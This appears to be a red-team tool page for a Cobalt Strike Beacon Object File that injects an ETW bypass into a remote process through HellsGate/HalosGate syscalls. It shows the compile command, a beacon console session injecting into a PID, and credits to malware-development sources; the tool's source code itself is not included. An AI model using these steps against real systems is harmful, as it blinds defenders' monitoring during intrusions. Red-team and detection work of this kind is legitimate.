

CobaltStrike BOF – Inject ETW Bypass into Remote Process via Syscalls (HellsGate|HalosGate)
Running InjectEtwBypass BOF from CobaltStrike to Bypass ETW in Notepad.exe
Compile with x64 MinGW:
cat compile.sh x86_64-w64-mingw32-gcc -m64 -mwindows -c injectEtwBypass.c -o injectEtwBypass.o \ -masm=intel -Wall -fno-asynchronous-unwind-tables -nostdlib -fno-ident -Wl,-Tlinker.ld,--no-seh bash compile.sh
Run from Cobalt Strike Beacon Console
- After compiling
injectEtwBypass.o, load theinjectEtwBypass.cnascript into Cobalt Strikes via the Script Manager - Once loaded into Cobalt Strike, you can use the command from the interactive beacon console:
beacon> help
injectEtwBypass - Inject ETW Bypass into Remote Process via Syscalls (HellsGate|HalosGate)
beacon> help injectEtwBypass
Synopsis: injectEtwBypass PID
beacon> injectEtwBypass 8968
[*] Inject ETW Bypass (Bobby Cooke//SpiderLabs|@0xBoku|github.com/boku7)
[+] host called home, sent: 2336 bytes
[+] received output:
Injecting NTDLL.EtwEventWrite bypass in remote process: 8968 (PID)
Credits / References
ETW Bypass Massive Credits to Adam Chester (@_xpn_) of TrustedSec
https://twitter.com/_xpn_
Creating Shellcode BOFs with C Chetan Nayak (@NinjaParanoid)
https://twitter.com/NinjaParanoid
Executing Position Independent Shellcode from Object Files in Memory
HalosGate SysCaller
- Reenz0h from @SEKTOR7net
- Most of the C techniques I use are from Reenz0h’s awesome Sektor7 courses & blogs
- Best classes for malware development out there.
- Creator of the halos gate technique. His work was the motivation for this work.
- Sektor7 HalosGate Blog
HellsGate Syscaller
- @smelly__vx & @am0nsec ( Creators/Publishers of the Hells Gate technique )
- Could not have made my implementation of HellsGate without them 🙂
- Awesome work on this method, really enjoyed working through it myself. Thank you!
- HellsGate Github Repo
- Link to the Hell’s Gate paper: https://vxug.fakedoma.in/papers/VXUG/Exclusive/HellsGate.pdf
Process Injection – Pavel Yosifovich (@zodiacon)
https://twitter.com/zodiacon
Windows Process Injection for Red-Blue Teams
BOF Helpers
Raphael Mudge – Beacon Object Files – Luser Demo
Cobalt Strike – Beacon Object Files
ajpc500/BOFs
trustedsec/CS-Situational-Awareness-BOF
Great Resource for learning Intel ASM – Vivek Ramachandran (@vivekramac)
https://twitter.com/vivekramac
Implementing ASM in C Code with GCC
- Outflank – Direct Syscalls in Beacon Object Files
- https://www.cs.uaf.edu/2011/fall/cs301/lecture/10_12_asm_c.html
- http://gcc.gnu.org/onlinedocs/gcc-4.0.2/gcc/Extended-Asm.html#Extended-Asm

























Leave a Reply